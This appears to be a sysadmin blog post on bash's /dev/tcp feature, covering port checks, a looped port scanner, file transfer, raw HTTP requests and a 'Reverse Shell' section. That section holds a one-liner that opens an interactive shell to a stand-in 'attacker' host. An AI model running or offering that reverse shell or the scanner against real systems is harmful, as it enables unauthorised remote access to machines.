Bash-ing Your Network
/dev/tcp is a file descriptor of bash shell
In Bash, /dev/tcp is a special file that allows you to establish network connections using the TCP/IP protocol. It provides a simple way to communicate with remote servers over a network.
Using /dev/tcp, you can open a network socket and read from or write to it, similar to how you would read from or write to a file. This feature is primarily available in Bash shells on Unix-like systems.
/dev/udp is also valid.
Port scanning
One of the most common uses of it is to check if a port is open in a remote host
timeout 0.5 echo -n 2>/dev/null < /dev/tcp/127.0.0.1/7777 && echo "open" || echo "closed"
This can be extremely usefull in cases where a machine/container doesn’t have nc, curl, wget or any other utility to check for network connection
Let’s say we are in a kubernetes pod that runs on a minimal image having bash. We want to check if it can communicate with a service or if the service is actually listening on a port.
kubectl exec -it svc/random-service -- bash
$ echo < /dev/tcp/other-service.namespace.svc.cluster.local/7777 && echo "open" || echo "closed"
You can make a port scanner with it (and it’s pretty fast)
for port in {1..8888}; do
echo -n 2>/dev/null < /dev/tcp/127.0.0.1/$port && echo "$port/tcp open"
done
Read TCP stream
Get the time from nist.gov
cat < /dev/tcp/time.nist.gov/13
File Transfer
Option 1
Sender
nc -lvnp 7777 < file.txt
Receiver
cat < /dev/tcp/sender/7777 > file.txt
Option 2
Receiver
nc -lvnp 7777 > file.txt
Sender
cat file.txt > /dev/tcp/receiver/7777
Reverse Shell
Attacker
nc -lvnp 7777
Victim
bash -c 'bash -i >& /dev/tcp/attacker/7777 0>&1'
HTTP Requests
Fetching the www.google.com page
exec 5<>/dev/tcp/www.google.com/80
echo -e "GET / HTTP/1.1\r\nhost: www.google.com\r\nConnection: close\r\n\r\n" >&5
cat <&5
References
Written on May 11, 2023
by Stefanos Kalandaridis, Site Reliability Engineer